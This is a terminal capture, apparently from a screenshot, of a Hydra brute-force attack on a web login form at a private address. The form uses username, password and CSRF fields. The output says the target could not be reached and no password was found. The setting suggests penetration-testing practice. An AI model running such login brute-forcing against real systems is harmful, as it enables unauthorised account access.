 ┌──(kali㉿kali)-[~]
└─$ hydra -L df.txt -P df1.txt 10.0.0.1 http-post-form "/index.php:usernamefld=^USER^&passwordfld=^PASS^&login=Sign In&__csrf_magic=^CSRF^:Submit=Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-20 09:31:47
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:2/p:3), ~1 try per task
[DATA] attacking http-post-form://10.0.0.1:80/index.php:usernamefld=^USER^&passwordfld=^PASS^&login=Sign In&__csrf_magic=^CSRF^:Submit=Login failed
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-20 09:31:47